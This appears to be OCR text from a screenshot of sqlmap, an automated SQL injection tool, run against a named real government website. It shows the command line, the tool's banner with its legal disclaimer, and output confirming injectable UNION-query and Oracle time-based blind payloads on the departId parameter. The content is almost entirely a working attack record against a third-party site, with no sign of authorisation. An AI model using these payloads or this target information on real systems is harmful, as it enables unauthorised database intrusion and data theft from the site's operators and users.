 C:\Python27\sqlmapproject>sqlmap.py -u "http://wscwh.gaoyou.gov.cn/index_map.act
ion?departId=321203016"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:09:29
[18:09:29] [INFO] resuming back-end DBMS 'oracle'
[18:09:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: departId
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: departId=321203016') UNION ALL SELECT CHR(113)||CHR(121)||CHR(104)|
|CHR(101)||CHR(113)||CHR(118)||CHR(85)||CHR(72)||CHR(81)||CHR(109)||CHR(113)||CH
R(79)||CHR(74)||CHR(73)||CHR(98)||CHR(113)||CHR(100)||CHR(110)||CHR(121)||CHR(11
3),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: departId=321203016') AND 4377=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CH
R(97)||CHR(90)||CHR(87),5) AND ('ANTV'='ANTV
---
[18:09:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle